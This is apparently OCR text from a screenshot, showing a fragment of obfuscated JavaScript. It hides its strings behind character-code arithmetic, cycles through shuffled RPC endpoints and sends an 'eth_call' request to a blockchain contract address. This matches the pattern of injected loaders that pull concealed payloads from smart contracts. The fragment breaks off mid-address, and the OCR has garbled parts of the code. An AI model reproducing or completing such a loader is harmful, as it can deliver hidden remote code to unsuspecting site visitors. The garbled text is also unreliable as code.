
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri
ng.fromCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1
+12),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),
(41+18+61),(91+7+0),(6+91),(13+35),
(38+17+44),(66+32),(37+17),(77+4+20),
(71+15+16),(47+42+9),(59+8+31),(3+45),